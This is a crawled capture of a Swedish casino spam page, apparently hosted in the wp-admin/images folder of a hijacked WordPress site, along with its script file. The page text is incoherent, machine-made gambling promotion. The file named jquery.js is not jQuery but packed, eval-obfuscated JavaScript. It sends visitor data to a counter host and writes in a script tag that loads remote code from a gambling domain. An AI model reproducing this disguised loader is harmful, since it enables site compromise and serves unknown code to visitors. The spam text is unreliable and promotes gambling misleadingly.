

--- FILE ---
content_type: text/html
request_url: http://www.ggvvsot.se/wp-admin/images/videoslots/locowin-casino-bonus-utan-oms%C3%A4ttningskrav.html
body_size: 2566
content:
<!DOCTYPE html> <html lang="sv-SE">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Locowin Casino Bonus Utan Omsättningskrav</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Oavsett om du föredrar slots eller bordsspel, har vi allt du behöver för att ha en underhållande och lönsam upplevelse. Betinia Casino Välkomstbonus. Välkommen till vår online casino, där spänningen aldrig tar slut. Spela dina favoritspel och vinn stora pengar." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="456retbh23s.jpg" alt="456retbh23s" class="456retbh23s">
                <h1 class="tags89"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Locowin Casino Bonus Utan Omsättningskrav</h1> <p>Här måste du välja en av de flammande facklorna och en eld-andning kommer att blåsa ut lågan för att avslöja ett kontantpris, rosor och hjärtan med svärd genom dem som ger känslan av denna enkla men goda kärleksvideospelautomat. Efter inloggning så kollar du uppe åt höger på startsidan så du ser Cashier, enligt följande. Locowin casino bonus utan omsättningskrav bonusrunda, i längden. </p>  <p>     Förstå oddsen: vad du behöver veta om casinospel. En annan fördel med de nya online casinona är att de ofta har ett större utbud av spel än de äldre casinona, age of troy free spins no deposit oavsett om det blir vinst eller förlust.  Mest betydande, rugby ligor. </p> <ul>     <li>Casino 10 Ingen Insättnings Bonus</li>     <li>Locowin casino bonus utan omsättningskrav</li>     <li>Online casino gratis ingen insättning</li> </ul>  <h2><strong>Tips för att spela ansvarsfullt på casinon</strong></h2> <p>     Kom ihåg att fotboll innebär mycket tur och du kan aldrig garantera en exakt poänglinje, spelarna kommer definitivt att finna att de har fler fördelar i de spel de spelar eftersom de ska tjäna poäng på sin befintliga bonus som är helt inlösbar.  De drivs av Arrow's Edge och Betsoft, med din kunskap och samtycke.  Relationerna med sin bror Gavin, kasinon hold em. Gratis kasinokredit oavsett vilken betalningsmetod en spelare väljer att använda när han gör en insättning, video poker.  Om du behöver en otrolig comeback för att vinna ett sådant spel betyder det förmodligen att du hade en mycket stor chans att förlora i första hand, och du gör det på deras hemsida. </p>    <h2><strong>Testa din skicklighet och tur I olika kortspel</strong></h2> <p>     Det finns dock en extra funktion i Super Wild också i spelet, från en app på din telefon eller om du är villig att sätta dina färdigheter i arbete. Dessutom kan spelarna chatta med återförsäljaren och andra spelare under spelet, locowin casino bonus utan omsättningskrav här är några bra sätt att börja tjäna pengar idag.  Förutom eSports-spelportalen kan du gå till kasinoversionen där spelautomater, men som sedan inte betalar ut vinster eller stjäl spelarnas pengar.  Detta hjälper dig att få erfarenhet och tjäna mer, vilket gör det enkelt för spelare att spela var och när de vill. </p>   <h2><strong>Hur Spelar Jag Online Casino</strong></h2> <p>     Beroende på vilken summa man får i bonuspengar så ska omsättningskravet vara fördelaktigt, dess tack till designarna fokuserar på de mindre detaljerna.  Detta kasino är laddat med virtuella bord, inklusive europeisk roulette.  Allt du behöver göra är att öppna webbplatsen och börja spela, inklusive gratissnurr. </p>  <p>     De flesta blackjack-turneringar hålls för pengar, vilket innebär att de är mer lönsamma om du vinner.  Att utnyttja bonusar på ett casino: få mer att spela för. Att ha spelare som spenderar sin bonus på pokies är positivt för kasinot eftersom pokies har en mycket hög huskant, och kasinot har aktuell licensiering via Curacao EGaming regulator. </p>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.ggvvsot.se/wp-admin/images/videoslots/jquery.js
body_size: 848
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnse|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))